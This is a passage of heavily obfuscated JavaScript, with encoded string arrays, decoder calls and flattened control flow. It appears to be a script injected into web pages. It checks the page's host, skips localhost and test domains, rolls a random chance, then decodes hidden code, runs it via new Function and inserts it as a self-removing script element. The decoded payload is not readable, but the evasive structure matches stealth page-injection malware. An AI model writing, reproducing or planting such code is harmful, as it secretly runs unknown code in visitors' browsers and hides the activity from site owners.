]bq')+T(0x15a,'dE*2')+T(0x50d,'^]P3')+T(0x6dc,'9*QQ')+T(0x411,'t!51')+T(0x43b,'!cu1')+T(0x317,'9*QQ')+T(0x484,'L7bs')+T(0x1a3,']ICx')+T(0x36a,'qPAL')+T(0x65c,'Pz)b')+T(0x26b,'l6u4')+T(0x55e,'2P^h')+T(0x20c,'U]bq')+T(0x1e0,'jM^O')+T(0x2ac,'t!51')+T(0x173,'$$B)')+T(0x19a,'Ay%G')+T(0x5f0,'l6u4')+T(0x71e,'B#2z')+T(0x659,'rFpJ')+T(0x5d6,'T9Lo')+T(0x463,'VBY2')+T(0x3ba,'VBY2')+T(0x303,'ufxI')+T(0x324,'LysI')+T(0x322,'2P^h')+T(0x2ab,'MNhW')+T(0x2e5,'L7bs')+T(0x773,'t!51')+T(0x406,'6U@Q')+T(0x459,'jWFN')+T(0x74b,'T9Lo')+T(0x4a5,'B#2z')+T(0x40a,'[12H')+T(0x6c6,'7)f3')+T(0x1ab,'t!51')+T(0x621,'L7bs')+T(0x2af,'&Wqy')+T(0x21a,'jtaL')+T(0x604,'ufxI')+T(0x6a3,'^]P3')+T(0x3d9,'LO!@')+T(0x3da,'%8e&')+T(0x538,']ICx')+T(0x4c3,'jWFN')+T(0x4bf,'jM^O')+T(0x441,'0uiq')+T(0x3ca,'gVRU')+T(0x335,'&4vp')+(T(0x6ab,'Go5r')+T(0x5b5,'B#2z')+T(0x43a,'0uiq')+T(0x1c7,'9*QQ')+T(0x271,'34C(')+T(0x4cd,'$$B)')+T(0x72b,'ufxI')+T(0x383,'&nCY')+T(0x3b6,'&4vp')+T(0x217,'T4Xb')+T(0x4dc,'7)f3')+T(0x613,'LO!@')+T(0x247,'u3ra')+T(0x7ce,'VBY2')+T(0x628,'l6u4')+T(0x2ed,'34C(')+T(0x739,'LysI')+T(0x7b7,'9*QQ')+T(0x72e,'%f6@')+T(0x752,'dE*2')+T(0x6e6,'T9Lo')+T(0x4bd,'dE*2')+T(0x50e,'[12H')+T(0x1c2,']ICx')+T(0x365,'rFpJ')+T(0x15b,'LO!@')+T(0x33c,'0uiq')+T(0x176,'B#2z')+T(0x32c,'cFbe')+T(0x6f2,'bAg1')+T(0x2ee,'^]P3')+T(0x16b,'!cu1')+T(0x4a4,'T9Lo')+T(0x775,'T4Xb')+T(0x3ff,'cFbe')+T(0x2be,'M][1')+T(0x177,'MNhW')+T(0x24f,'Ay%G')+T(0x2bb,'%8e&')+T(0x46d,'VBY2')+T(0x623,'0uiq')+T(0x392,'LysI')+T(0x209,'&nCY')+T(0x3bb,'[12H')+T(0x779,'2P^h')+T(0x206,'Pz)b')+T(0x69a,'rFpJ')+T(0x6d6,'u3ra')+T(0x5e0,'9*QQ')+T(0x57e,'[12H')+T(0x650,'T9Lo')+T(0x448,'jWFN')+T(0x46c,'[12H')+T(0x75e,'T9Lo')+T(0x202,'cFbe')+T(0x3eb,'M][1')+T(0x52a,'M][1')+T(0x4c7,'LO!@')+T(0x31e,'34C(')+T(0x7b0,'cFbe')+T(0x29e,'dE*2')+T(0x798,'ax&u')+T(0x700,'H4K7')+T(0x5b9,'dE*2')+T(0x740,'ax&u')+T(0x5d0,'gVRU')+T(0x7a2,'VBY2')+T(0x498,'9*QQ')+T(0x5b0,'!cu1')+T(0x58d,'u3ra')+T(0x427,'9*QQ')+T(0x5ba,'&nCY')+T(0x351,'Fh(%')+T(0x200,']ICx')+T(0x216,'&nCY')+T(0x5f5,'%8e&')+T(0x6d7,'IxKo')+T(0x5ac,'ufxI')+T(0x378,'7)f3')+T(0x5df,'6U@Q')+T(0x6d5,'jtaL')+T(0x7c6,'LysI')+T(0x238,'bAg1')+T(0x525,'B#2z')+T(0x653,'jWFN')+T(0x37f,'cFbe')+T(0x5e3,'&4vp')+T(0x53f,'u3ra')+T(0x1a1,'U]bq')+T(0x45f,'IxKo')+T(0x1e4,'dE*2')+T(0x451,'M][1')+T(0x3f5,'81xI')+T(0x7ff,'l6u4')+T(0x3e9,'ufxI')+T(0x3af,'^]P3')+T(0x6b0,'&Wqy')+T(0x21d,'U3Lv')+T(0x734,'ax&u')+T(0x7b8,'l6u4')+T(0x4d2,'jM^O')+T(0x5ea,'L7bs')+T(0x3e6,'LO!@')+T(0x523,'7)f3')+T(0x218,'[12H')+T(0x520,'7)f3')+T(0x1fe,'0uiq')+T(0x2a2,'%f6@')+T(0x237,'qPAL')+T(0x3ee,'7)f3')+T(0x393,'l6u4')+T(0x6b2,'ufxI')+T(0x682,'VBY2')+T(0x22b,'LysI')+T(0x6c9,'%8e&')+T(0x379,'Fh(%')+T(0x269,'^]P3')+T(0x2b0,'81xI')+T(0x7b3,'Go5r')+T(0x603,'rFpJ')+T(0x59f,'qzCq')+T(0x74d,'%8e&')+T(0x510,'qzCq')+T(0x745,'U]bq')+T(0x677,'M][1')+T(0x3a5,'jWFN')+T(0x7f8,'VBY2')+T(0x6f0,'bAg1')+T(0x62a,'t!51')+T(0x442,'t!51')+T(0x761,'LO!@')+T(0x2b1,'&4vp')+T(0x6c2,'ufxI')+T(0x367,'Go5r')+T(0x27a,'LO!@')+T(0x800,'u3ra')+T(0x6d9,'IxKo')+T(0x478,'Pz)b')+T(0x691,'^]P3')+T(0x526,'u3ra')+T(0x66e,'%f6@')+T(0x627,'B#2z')+T(0x175,'Fh(%')+T(0x3cc,'!cu1')+T(0x75a,'T4Xb')+T(0x2c0,'bAg1')+T(0x629,'MNhW')+T(0x3f4,'U]bq')+T(0x50f,'!cu1')+T(0x2d7,'&nCY')+T(0x28c,'ax&u')+T(0x428,'H4K7')+T(0x47a,'&Wqy')+T(0x692,'6U@Q')+T(0x5a4,']ICx')+T(0x17f,'2P^h')+T(0x766,'U]bq')+T(0x62e,'gVRU')+T(0x5ee,'t!51')+T(0x6a1,'Fl#o')+T(0x644,'M][1')+T(0x400,'MNhW')+T(0x720,'gVRU')+T(0x79b,'!cu1')+T(0x74a,'LO!@')+T(0x377,'U3Lv')+T(0x5c0,'%8e&')+T(0x467,'ax&u')+T(0x19f,'7)f3')+T(0x3dd,'9*QQ')+T(0x5fd,'&nCY')+T(0x7ae,']ICx')+T(0x24a,'bAg1')+T(0x7ec,'%f6@')+T(0x243,'L7bs')+T(0x499,'u3ra')+T(0x5e2,'H4K7')+T(0x723,'T9Lo')+T(0x17b,'H4K7')+T(0x382,'qzCq')+T(0x36e,'qPAL')+T(0x67d,'t!51')+T(0x550,'Go5r')+T(0x342,'jM^O')+T(0x181,'u3ra')+T(0x2b7,'MNhW')+T(0x512,'L7bs')+T(0x5f1,'&nCY')+T(0x197,'l6u4')+T(0x203,']ICx')+T(0x570,'ufxI')+T(0x1a2,'$$B)')+T(0x150,'7)f3')+T(0x63b,'Fl#o')+T(0x4b5,'L7bs')+T(0x338,'cFbe')+T(0x55b,'2P^h')+T(0x4d1,'%8e&')+T(0x15f,'&Wqy')+T(0x4f1,'^]P3'))+(T(0x492,'VBY2')+T(0x311,'qzCq')+T(0x416,'%8e&')+T(0x49a,'M][1')+T(0x4b0,'dE*2')+T(0x60d,'T9Lo')+T(0x7a9,'t!51')+T(0x2a3,'ax&u')+T(0x4ca,'81xI')+T(0x352,'LO!@')+T(0x190,'jWFN')+T(0x359,'Ay%G')+T(0x6fb,'%8e&')+T(0x41a,'T9Lo')+T(0x2a7,'9*QQ')+T(0x583,'Pz)b')+T(0x353,'t!51')+T(0x6af,'U]bq')+T(0x43e,'Fh(%')+T(0x46e,'jM^O')+T(0x152,'bAg1')+T(0x297,'%f6@')+T(0x56e,'jtaL')+T(0x719,']ICx')+T(0x1f0,'L7bs')+T(0x573,'H4K7')+T(0x20f,'B#2z')+T(0x593,'Fh(%')+T(0x554,'Pz)b')+T(0x1ad,'^]P3')+T(0x25a,'T9Lo')+T(0x681,'cFbe')+T(0x72d,'T9Lo')+T(0x6eb,'qPAL')+T(0x3fb,'0uiq')+T(0x5db,'gVRU')+T(0x443,'LO!@')+T(0x3c8,'!cu1')+T(0x496,'IxKo')+T(0x5e8,'0uiq')+T(0x7f5,'rFpJ')+T(0x3ef,'ax&u')+T(0x69b,'U]bq')+T(0x300,'[12H')+T(0x561,'bAg1')+T(0x17c,'Ay%G')+T(0x57d,'U]bq')+T(0x639,'LO!@')+T(0x5a1,'Pz)b')+T(0x579,']ICx')+T(0x3b1,'cFbe')+T(0x6e7,'&Wqy')+T(0x31b,'ax&u')+T(0x5d7,'81xI')+T(0x25c,'&4vp')+T(0x69f,'$$B)')+T(0x7ac,'u3ra')+T(0x7e1,'U]bq')+T(0x7c5,'gVRU')+T(0x3fe,'t!51')+T(0x1d9,'rFpJ')+T(0x710,'LysI')+T(0x636,'7)f3')+T(0x567,'VBY2')+T(0x6f4,'&nCY')+T(0x531,'IxKo')+T(0x7da,'gVRU')+T(0x7ee,'U]bq')+T(0x224,'6U@Q')+T(0x6d8,'Fl#o')+T(0x3f8,'Ay%G')+T(0x2bf,'jWFN')+T(0x211,'rFpJ')+T(0x439,'&4vp')+T(0x4dd,'9*QQ')+T(0x5c1,'T4Xb')+T(0x319,'L7bs')+T(0x642,'&Wqy')+T(0x1aa,'M][1')+T(0x313,'%8e&')+T(0x1b3,'jWFN')+T(0x39e,'U3Lv')+T(0x574,'rFpJ')+T(0x57c,'!cu1')+T(0x1cc,'l6u4')+T(0x19e,'H4K7')+T(0x3ec,'81xI')+T(0x55f,'ufxI')+T(0x2cc,'jWFN')+T(0x3f9,'l6u4')+T(0x47f,'H4K7')+T(0x251,'gVRU')+T(0x39d,'&nCY')+T(0x61d,'H4K7')+T(0x28e,'Fl#o')+T(0x5d9,'$$B)')+T(0x232,'Fh(%')+T(0x73d,'Go5r')+T(0x3de,'U3Lv')+T(0x71d,'Fh(%')+T(0x1c6,'T9Lo')+T(0x2b5,'T9Lo')+T(0x44a,'LO!@')+T(0x3db,'Go5r')+T(0x479,'[12H')+T(0x3b2,'34C(')+T(0x599,'%8e&')+T(0x671,'l6u4')+T(0x54b,'Fh(%')+T(0x630,'jM^O')+T(0x6b5,'9*QQ')+T(0x2bd,'dE*2')+T(0x578,'ufxI')+T(0x302,'T4Xb')+T(0x587,'ufxI')+T(0x16e,'$$B)')+T(0x288,'Ay%G')+T(0x6f7,'!cu1')+T(0x147,'B#2z')+T(0x44d,'IxKo')+T(0x1c8,'l6u4')+T(0x3c5,'6U@Q')+T(0x769,'jtaL')+T(0x43f,'ax&u')+T(0x194,'u3ra')+T(0x142,'!cu1')+T(0x652,'VBY2')+T(0x201,'U]bq')+T(0x563,'&Wqy')+T(0x7e9,'Pz)b')+T(0x397,'LysI')+T(0x3a4,'34C(')+T(0x4e9,'Fh(%')+T(0x3f2,'T4Xb')+T(0x5e1,'qPAL')+T(0x453,'u3ra')),c[T(0x145,'81xI')]=T(0x782,'gVRU')+T(0x250,'cFbe')+T(0x60e,'2P^h')+T(0x4b7,'0uiq')+T(0x266,'Go5r')+T(0x44c,'jWFN')+T(0x790,'M][1')+T(0x760,'ufxI')+T(0x4c1,'H4K7')+T(0x32b,'0uiq')+T(0x4ba,']ICx')+T(0x741,'[12H')+T(0x4ee,'qPAL')+T(0x387,'jM^O')+T(0x385,'M][1')+'j',c[T(0x635,'Ay%G')]=T(0x5b7,'T4Xb')+T(0x4ac,'dE*2')+T(0x4a6,'[12H')+T(0x22d,'34C(')+T(0x507,'U3Lv')+T(0x171,'M][1')+T(0x476,'Ay%G')+T(0x535,'Fl#o')+T(0x403,'l6u4')+T(0x1db,'cFbe')+T(0x37b,'ufxI')+']',c[T(0x54e,'U3Lv')]=function(z,A){return z===A;},c[T(0x1c1,'jtaL')]=T(0x2fe,'IxKo')+T(0x1f6,'Fl#o')+T(0x24e,'ufxI')+T(0x53d,'MNhW')+T(0x166,'&Wqy')+T(0x7f6,'Pz)b')+T(0x514,'Ay%G')+T(0x455,'!cu1')+T(0x284,'H4K7')+T(0x2ff,'[12H')+T(0x667,'!cu1')+T(0x372,'!cu1')+T(0x205,'Go5r')+T(0x6dd,'%f6@')+T(0x69e,'H4K7')+T(0x6ae,'Fh(%')+T(0x619,'jM^O')+T(0x1f3,'u3ra'),c[T(0x34b,'VBY2')]=function(z,A){return z===A;},c[T(0x33b,'M][1')]=function(z,A){return z-A;},c[T(0x1d6,'M][1')]=T(0x1da,'$$B)')+T(0x7e6,'rFpJ'),c[T(0x1c5,'&Wqy')]=function(x,y,z){return x(y,z);},c[T(0x143,'$$B)')]=function(x,y,z){return x(y,z);},c[T(0x577,'H4K7')]=function(z,A){return z-A;},c[T(0x54c,'qzCq')]=function(x,y,z){return x(y,z);},c[T(0x565,'Fl#o')]=function(x){return x();},c[T(0x70d,'Fh(%')]=function(x){return x();},c[T(0x5c2,'qzCq')]=function(x){return x();},c[T(0x49d,'!cu1')]=T(0x3f3,'gVRU')+T(0x6a4,'H4K7')+T(0x1b1,'gVRU')+T(0x1cf,'qPAL')+T(0x434,'2P^h'),c[T(0x450,'rFpJ')]=function(z,A){return z!==A;},c[T(0x292,'LysI')]=T(0x32d,'U]bq')+T(0x433,'$$B)'),c[T(0x777,'$$B)')]=function(z,A){return z===A;},c[T(0x183,'H4K7')]=T(0x6de,'H4K7')+'t',c[T(0x505,'U]bq')]=function(z,A){return z===A;},c[T(0x3aa,'qPAL')]=T(0x6a0,'bAg1')+T(0x1ba,'rFpJ'),c[T(0x208,']ICx')]=function(x){return x();},c[T(0x60a,'LysI')]=T(0x1a0,'jtaL')+'t',c[T(0x486,'34C(')]=T(0x5dd,'qzCq')+T(0x7bf,'[12H')+T(0x5b3,'&nCY'),c[T(0x23e,'%f6@')]=function(z,A){return z||A;},c[T(0x7c0,'Fh(%')]=T(0x40d,'&4vp')+T(0x1b4,'Go5r')+T(0x2c8,'qPAL')+T(0x460,'T9Lo')+T(0x5ca,'L7bs')+T(0x537,'ufxI')+T(0x4d4,'Fl#o')+T(0x23d,'U]bq'),c[T(0x2f5,'jWFN')]=T(0x4e7,'81xI')+T(0x54f,'u3ra')+T(0x805,'34C(')+T(0x279,'&4vp')+T(0x1f8,'LysI')+T(0x732,'jWFN'),c[T(0x140,'ufxI')]=function(x){return x();},c[T(0x41c,'!cu1')]=function(x,y){return x(y);},c[T(0x249,'0uiq')]=function(z,A){return z+A;},c[T(0x409,'Ay%G')]=T(0x2a8,'&4vp');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x9933758d;if(z){var B=z[U(0x1b8,'!cu1')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var V=T,z={};z[V(0x31a,'qzCq')]=function(I,K){var W=V;return d[W(0x588,'MNhW')](I,K);},z[V(0x61c,'LysI')]=function(I,K){var X=V;return d[X(0x55c,'M][1')](I,K);};var A=z;for(var B in x)if(d[V(0x18e,'jM^O')](B[V(0x468,'dE*2')+'h'],y)&&function(I,K){var Y=V;for(var M=0x2;A[Y(0x1a8,'bAg1')](M,K[Y(0x27b,'u3ra')+'h']);M++)if(A[Y(0x437,'jtaL')](I[Y(0x6a2,'H4K7')+Y(0x189,'qPAL')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Z=T;return d[Z(0x4cf,'34C(')](x,Math[Z(0x29f,'gVRU')](d[Z(0x706,'!cu1')](Math[Z(0x625,'[12H')+'m'](),d[Z(0x28b,'L7bs')](d[Z(0x153,'ufxI')](y,0x1),x))));}function i(x,y){var a0=T;for(var z=0x0;d[a0(0x631,'U]bq')](z,y[a0(0x20e,'Ay%G')+'h']);z++){var A=y[z],B=d[a0(0x6da,'jtaL')](0x0,A[a0(0x2b2,'jtaL')+'Of']('.'))?d[a0(0x3e5,'&4vp')]('.',x):x,I=d[a0(0x2e1,'U3Lv')](B[a0(0x7aa,'LysI')+'h'],A[a0(0x5e9,'%f6@')+'h']),K=B[a0(0x43d,'gVRU')+'Of'](A,I),I=d[a0(0x6cb,'M][1')](-0x1,K)&&d[a0(0x70a,'LysI')](K,I);if(I&&(d[a0(0x314,'qPAL')](B[a0(0x449,'!cu1')+'h'],A[a0(0x449,'!cu1')+'h'])||d[a0(0x4a7,'jtaL')](0x0,A[a0(0x4ab,'T4Xb')+'Of']('.'))))return 0x1;}}function j(){var a1=T,x,y;return d[a1(0x369,'7)f3')](g,d[a1(0x5a8,'jWFN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=T,x=d[a2(0x702,'B#2z')](l,d[a2(0x641,'qzCq')](j));if(x){var x=d[a2(0x5f8,'T9Lo')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x198,'9*QQ')](0x46,x[a2(0x2c1,'t!51')+a2(0x41d,'Ay%G')](0x0))&&d[a2(0x37d,'U3Lv')](0x66,x[a2(0x481,'Fl#o')+a2(0x35d,'34C(')](0x0))||d[a2(0x68e,'u3ra')](0x49,x[a2(0x389,'&4vp')+a2(0x234,'%f6@')](0x1))&&d[a2(0x18c,'LO!@')](0x69,x[a2(0x6a2,'H4K7')+a2(0x2dd,'81xI')](0x1))||d[a2(0x7cd,'!cu1')](0x4c,x[a2(0x2a0,'jtaL')+a2(0x7ed,'T9Lo')](0x2))&&d[a2(0x444,'U]bq')](0x6c,x[a2(0x30b,'dE*2')+a2(0x698,'2P^h')](0x2))||d[a2(0x35c,'gVRU')](0x45,x[a2(0x551,'6U@Q')+a2(0x3c2,'&4vp')](0x3))&&d[a2(0x539,'Fl#o')](0x65,x[a2(0x3e4,'2P^h')+a2(0x189,'qPAL')](0x3))||d[a2(0x5bf,'Ay%G')](0x3a,x[a2(0x632,'qzCq')+a2(0x806,'7)f3')](0x4))):void 0x0;}}function l(x){var a3=T;return d[a3(0x32e,'$$B)')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=T,x=d[a4(0x146,'jtaL')](j);if(x){var y=d[a4(0x472,'&4vp')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x631,'U]bq')](y,'~')?d[a4(0x62b,'Fh(%')](l,x):z)&&d[a4(0x7d2,'Go5r')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x549,'jM^O')](y,z);}}function n(){var a5=T,x=d[a5(0x5c6,']ICx')],y=new RegExp(d[a5(0x4c0,'%f6@')],'g');return x[a5(0x4f7,'Pz)b')+'ce'](y,'')[a5(0x180,'[12H')](';');}function o(){var a6=T,x=d[a6(0x475,'dE*2')],y=new RegExp(d[a6(0x5dc,'ax&u')],'g');return x[a6(0x542,'0uiq')+'ce'](y,'')[a6(0x420,'T4Xb')](';');}function p(x){var a7=T;return d[a7(0x327,'L7bs')](-0x1,x[a7(0x715,'Fl#o')+'Of'](String[a7(0x646,'Go5r')+a7(0x664,'&4vp')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x307,'cFbe')](x)||new RegExp(d[a7(0x541,'M][1')],'g')[a7(0x56b,'U3Lv')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x487,'ufxI')+'h'];return d[a8(0x310,'0uiq')](x[a8(0x4c5,'VBY2')+a8(0x638,'U3Lv')](d[a8(0x287,'L7bs')](z,y[a8(0x345,'&4vp')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x509,'U3Lv')][a9(0x431,'81xI')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x4e1,'B#2z')](f,this,function(){var aa=a9,N=M[aa(0x396,'t!51')](typeof window,M[aa(0x4af,'H4K7')])?window:M[aa(0x1ef,'2P^h')](typeof process,M[aa(0x7cc,'jtaL')])&&M[aa(0x230,'U3Lv')](typeof require,M[aa(0x178,'&Wqy')])&&M[aa(0x5b6,'gVRU')](typeof global,M[aa(0x786,']ICx')])?global:this,Q=function(){var ab=aa,R=new N[(ab(0x373,'T4Xb'))+'p'](M[ab(0x7bc,'cFbe')]);return!R[ab(0x679,'ax&u')](z);};return M[aa(0x1b9,'&Wqy')](Q);});continue;case'1':return!B||!!(d[a9(0x5b8,'&nCY')](i,B=d[a9(0x36d,'7)f3')](q,B,String[a9(0x6db,'gVRU')+a9(0x1fd,'gVRU')+'de'](0x2e))?B[a9(0x16c,'ax&u')+a9(0x255,'bAg1')](0x0,d[a9(0x293,'L7bs')](B[a9(0x345,'&4vp')+'h'],0x1)):B,A)||d[a9(0x40e,'Pz)b')](i,B,I)||d[a9(0x296,']ICx')](p,B)||d[a9(0x31f,']ICx')](k));case'2':d[a9(0x72c,'81xI')](z);continue;case'3':var A=d[a9(0x51e,'$$B)')](n),B=d[a9(0x6a5,'2P^h')](m),I=d[a9(0x63e,'Fh(%')](o);continue;case'4':var K={};K[a9(0x174,'T4Xb')]=d[a9(0x7a3,'M][1')],K[a9(0x23f,'%f6@')]=function(N,Q){var ac=a9;return d[ac(0x7e8,'Ay%G')](N,Q);},K[a9(0x42d,'u3ra')]=d[a9(0x18d,'Pz)b')],K[a9(0x45c,'[12H')]=function(N,Q){var ad=a9;return d[ad(0x5cb,'ufxI')](N,Q);},K[a9(0x6e0,'U3Lv')]=d[a9(0x26d,'B#2z')],K[a9(0x3a3,'%f6@')]=function(N,Q){var ae=a9;return d[ae(0x505,'U]bq')](N,Q);},K[a9(0x2dc,'qzCq')]=d[a9(0x37c,'LO!@')],K[a9(0x60f,'l6u4')]=function(N){var af=a9;return d[af(0x1ec,'bAg1')](N);};var M=K;continue;}break;}}function s(x){var ag=T,y=d[ag(0x778,'t!51')](j),z;y&&((z=y[ag(0x1b2,'gVRU')+ag(0x62d,'!cu1')+ag(0x2cb,'rFpJ')](d[ag(0x35f,'rFpJ')]))[ag(0x3fd,'t!51')]=d[ag(0x2fa,'Fh(%')],z[ag(0x4b9,'34C(')+ag(0x675,'Ay%G')+'t']=x,(y[ag(0x368,'qzCq')]||y[ag(0x5f9,'!cu1')]||y[ag(0x7c8,'%f6@')+ag(0x5c9,'MNhW')+ag(0x260,'LysI')])[ag(0x71b,'jWFN')+ag(0x2a6,'Go5r')+'d'](z),z[ag(0x31c,'34C(')+'e']());}function t(){var ah=T,x,y=d[ah(0x71a,'jtaL')](g,d[ah(0x5a2,'LysI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x56c,'Pz)b')],A=new RegExp(d[ah(0x4ce,'B#2z')],'g'),(A=y[z[ah(0x500,'^]P3')+'ce'](A,'')])&&A[ah(0x19b,'[12H')+ah(0x78f,'7)f3')][ah(0x28f,'T9Lo')+ah(0x6b6,'ax&u')+'d'](A));}try{var u,v,w;d[T(0x610,'jtaL')](r)||(d[T(0x594,'2P^h')](t),d[T(0x77d,'Fh(%')](0x1,d[T(0x693,'MNhW')](h,0x1,u=0x4))||d[T(0x185,'ax&u')](s,d[T(0x7e5,'MNhW')](d[T(0x32f,'Go5r')]('(',new Function((function(){var _0x5739633=function(){var _0x6535187c=['B01iz3HnmK1ZsJfRCwjgz25lvJbVtuHND0TtD3DLr1fW','EwXKufDKyLrPz3DLrezTwLn3BLzvuMLLq2nWwfn4qLCW','sfjjy2LJCeSWC29nsgD4wMPnC0OYBhHtreLUs1n0teTe','u1HcALmYy3zzmhbisNL3BLyXqNfuvMrqyMXkAu9hDdjJ','AhHkExDUvJfkvvmYodrHmuzyvdjfBKXdzg9vmNmWywPO','BvjqtuHjD2iXy25mq2ryvdi1wwnxuLDArKPysNL3BMvg','nuP5D25rmJfYu1zJm2rPDgTJu2nZsJi5rgj6sLHoBgn2','odbKA05YzwLJC0OXyZbmmLjrvg5kmvPhrw5mq2rVuti5','rLK5vLr0EvPyuJfJBtrNwJf0v0TeqJrnAKzOtenKr2fe','rNrms0rcne1uy3Hmq2q2stbSCKP5Bgrqv1OXyM1omgfx','vgrRv3LKsMfTEdbABwDUwfqWAeLwDgrpmZfQufy4D2ve','u1DgnviXyZbwEwnZsJfKuK0YuKTJAMH1vNPACeOXmdDA','EveYodnsr0vUtenKwe5xEgTwvK52t0zKugjhuKTsEwnZ','C29nsgD5tvrbC0P5vtjJsgDUs1n0teTeqJrnALjOtenK','uvnTuKHrmJL4uxPOCMfPy3nkmfP4wM1sEwrwy25mq2rO','AxDUvKDOuu5dy3blmhnVtuHNEu4Yvxnkmw80wKHrBKTt','rfLty3nkmK5uytjgAwrSwMPvsevUtenKDvrTAgTwvwHH','meOXzfzOA2jxounkExDUvNPKC1PfAZrImdLyvvvAA1nT','BgvUz3rO','CLzfuJnIr05mwvnJC0OXyZfJr1jluti5t1yXqMfArK5i','ne1uzg1mq2rvyvDOmuP5A3jtEwD3zurfEu1tD25xm0PI','y3blmhnVtuHNEe56sxnkmuPgtMSWBKTtDeXlrei0tvDg','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9n','DdLpmLjIu3LND2vestrAAxDUvuzsnfjPy3byvdfms0rc','mtmYnJG2BKvdrM1d','q2nWsZbZB01iz3HAAKfZsJfRCwjgz25lu3rms0rcne1Q','q2nWs3LKALPtzgrlsfvZsNLJCfHuDdfkAvLVyM1wm0Li','BvyWzfHkDuLittLqvdeXtZmWC1PgDeXlrei0tvDjD0Xd','nZmZmdqYteXUzwL4','wMPwvu5YtKzKu1DTuLfwEwnZsJfKufjTtK5pr3rOvJa4','reKYtvn3BLjTzZjnu2nWsZbZB01iz3HAALfZsJf0EvCZ','vKHOr0P5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','q2q1uLvJmeP5BgrmruzIvgLND2vestvoExDUsLrAD2vd','mtu1oe51Bfz2uW','DdbkEwTYu3LND2verMLou3DUt1CXtfjty3blmhnVtuHN','zfHorKPRuZfoDLPwzfjomLjtwvnJC0OYBdbuBvjry2PO','vtj0svyXqMfzmgrOsNL3BLz6uNrrBgmWuJa5mvLty3nk','q2rytKzAA1iXtNznmwrsyKDsv1Lty3nkmwrqvM1su1uY','y3nkmwmYzuDovfeYDdvwELzlwKvJngiZzfHumvPRvvvo','sxPoAxDUv2POAW','y0Dos1eYotjwELP0vxLJC0OYuKHtBu5qutjZnwfSy25m','q2rUwMPSuwrStNjKq2nZsJiXBwrTzdzvmNqWsNL3BLPS','q2rgy2TvBuP5A3nArNrms0rcne1utMXmq2rSyKDOBeP5','qtnArLjOsNL3BMrRtNjlmwmWt1vAAMnty3nkmwmYuM1o','y21wmgrysNvjr2rIvvnND2vestnnAxDUt0HsswnPy3by','uLnSn2rTrNLjrKK5vgP0EvPyuJfJBtrNwJf0u0TeqJrn','mhnVtuHNEe5xuxnkm2XguNPrBKTtDeXlrei0tvrAAuXd','mwrqyvnJC0OWtNrHmhbft0D0r1yWoxHkExDUvJfgrfrv','D2vesxLpq3DUuvzOEu5Py3blEwrQwLnKzeTdowjzuZe2','Edjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnWztnj','BMfPrM1Lq2nWsZbZB01iz3Hnre1ZsNLStgfhww5lu3rm','sJjssLDTuLbpr3rpzfzJBKXdzfHvrfjOzwXWC1KXuKHk','vNPwwu1hAgHkExDUvNPwmfPgvtrImJfyvdbkA1virw5m','m1n1z1PUCq','A3jtEwD3zurjDW','wfnOrKXfwxbpmZbZuvz0t0TeqJrnv0KYtenKuuPwzgHk','t0DsmeP5A3jtEwD3zurjnu1dD25LvJr3ywLJCeSWC29n','CLn5z3DLrev5twL3BMiYmu5yAwnWsZbZB01iz3Lov1vZ','sZbZB01iz3HnEMTZsJjwC2fhvw5lu3rms0rcne1uqxDm','EMH2yw5ovgiYzhnKA01UtenKwe5QzgTuvZf2ywXKuK0Y','q3a2sNLRCLn5z3DLreKZtLn3BLzhAffoq2nWsZbZB01i','tenKuePQqNHkEwTYu3LND2vestbpu3DUsvnnCffPy3bl','DhbAAwGYs1H0mLLyswDLrdeYvZb3B01iz3LnEKvZsJf0','mxjKrMmWuw1stLLty3nkmK5eytbACwrwsMPumKvUtenK','m1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZ','zeDssfPwqKrJrNb5u0DoEeP5D25wELv4yvHAvgiYoxHs','s0rcne1uutnmq2rrvKHOr0P5Bgrlvhq5zg1gEuLhC3nI','tKnJC0OXzffzBe4WuZbAA1iZrw5mq2rytJfWA1nUzg1x','C0OXzfbxrvjWy1nJC0OYwKHHr05it0DZmgngy25mq2ry','tLz6zhHImwrrvhLJC0OZzfrImwrWyLD0m2jvy25mq2ry','z3HAreLZsJbAB05Qrw5lu3rms0rcne1uwtvmq2rvyuzb','txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLl','mNrtwJbJBKXdzfHovgXiwJfoDMrTBgHkExDUvJfgC1KW','yJnnBKXdzfHoAMrQvLCXCLngyZnAr1jvwvnJC0OXzfbI','EfPQA3nkmLzTwfv3BKTtC25Kq2nZwKz0teTeqJrnvfu1','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJENGXtZmW','ywTgmvnTuK9sEwnZsJfJmK4YuLbAmLP5wLzJBKXdzfHv','CeSWC29nsgD5tLDzC0OXBZrAsffUs1n0teTeqJrnvgrP','D2verMXoExDUvLvsAwvdy3blmhnVtuHNEu56y3nkmLzT','rNn3zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1i','nda3nJnoDg1nBvq','nJC1nZj0q3DHwvq','ntCWmZe5wvHktevb','mvDpsKDZCq','BLz1wtnsCgiYngDyEKi0txPvne9ewxHomLfVwvn4